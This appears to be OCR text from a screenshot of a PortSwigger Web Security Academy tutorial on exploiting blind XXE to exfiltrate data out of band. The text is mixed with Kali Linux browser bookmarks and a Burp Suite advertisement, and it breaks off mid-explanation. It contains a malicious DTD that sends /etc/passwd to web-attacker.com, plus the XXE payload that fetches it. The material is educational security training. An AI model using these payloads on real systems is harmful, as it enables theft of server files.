 Burp Suite Professional ...
What is a blind XXE attac...
*Untitled 1 - Mousepad
10:13 AM
0%
What is a blind XXE attack? Tutorial & Examples | Web Security Academy - Mozilla Firefox
What is a blind XXE attac
Exploiting blind XXE to e
https://portswigger.net/web-security/xxe/blind
Kali Linux
Kali Training
Kali Tools
Kali Forums
tryhackme.com - Shod...
The image “https://ac8...
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Exploiting blind XXE to exfiltrate data out-of-band
Detecting a blind XXE vulnerability via out-of-band techniques is all very well, but it doesn't actually demonstrate how
the vulnerability could be exploited. What an attacker really wants to achieve is to exfiltrate sensitive data. This can be
achieved via a blind XXE vulnerability, but it involves the attacker hosting a malicious DTD on a system that they
control, and then invoking the external DTD from within the in-band XXE payload.
An example of a malicious DTD to exfiltrate the contents of the /etc/passwd file is as follows:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'http://web-attacker.com/?x=%file;'>"
%eval;
%exfiltrate;
This DTD carries out the following steps:
• Defines an XML parameter entity called file, containing the contents of the /etc/passwd file.
• Defines an XML parameter entity called eval, containing a dynamic declaration of another XML parameter entity
called exfiltrate. The exfiltrate entity will be evaluated by making an HTTP request to the attacker's web
server containing the value of the file entity within the URL query string.
• Uses the eval entity, which causes the dynamic declaration of the exfiltrate entity to be performed.
• Uses the exfiltrate entity, so that its value is evaluated by requesting the specified URL.
The attacker must then host the malicious DTD on a system that they control, normally by loading it onto their own
webserver. For example, the attacker might serve the malicious DTD at the following URL:
http://web-attacker.com/malicious.dtd
Finally, the attacker must submit the following XXE payload to the vulnerable application:
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"http://web-attacker.com/malicious.dtd"> %xxe;]>
This XXE payload declares an XML parameter entity called xxe and then uses the entity within the DTD. This will
cause the XML parser to fetch the external DTD from the attacker's server and interpret it inline. The steps defined
OAuth authentication
Business logic vulnerabilities
Web cache poisoning
HTTP Host header attacks
WebSockets
Information disclosure
File upload vulnerabilities
JWT attacks
Find XXE
vulnerabilities using
Burp Suite
TRY FOR FREE